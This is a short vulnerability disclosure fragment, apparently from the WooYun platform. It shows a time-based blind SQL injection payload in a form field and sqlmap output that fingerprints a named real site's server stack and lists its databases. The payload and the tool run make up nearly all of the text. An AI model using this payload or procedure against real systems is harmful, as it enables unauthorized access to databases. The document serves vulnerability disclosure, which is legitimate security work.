 1
-------AcunetixBoundary_QBQJGPWAEO
Content-Disposition: form-data; name="user"
' AND (SELECT * FROM (SELECT(SLEEP(5)))rSLS) AND 'cfxx'='cfxx
-------AcunetixBoundary_QBQJGPWAEO--
---
[21:02:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
[21:02:55] [INFO] fetching database names
[21:02:55] [INFO] fetching number of databases
[21:02:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[21:03:06] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:03:16] [INFO] adjusting time delay to 1 second due to good response times
6
[21:03:17] [INFO] retrieved: information_schema
[21:04:41] [INFO] retrieved: dwzq_dl
[21:05:18] [INFO] retrieved: mysql
[21:05:42] [INFO] retrieved: stat_t
[21:06:14] [INFO] retrieved: test
[21:06:34] [INFO] retrieved: wapbs_dl
available databases [6]:
[*] dwzq_dl
[*] information_schema
[*] mysql
[*] stat_t
[*] test
[*] wapbs_dl
[21:07:14] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\wap.dwzq.com.cn'
www.wooyun.org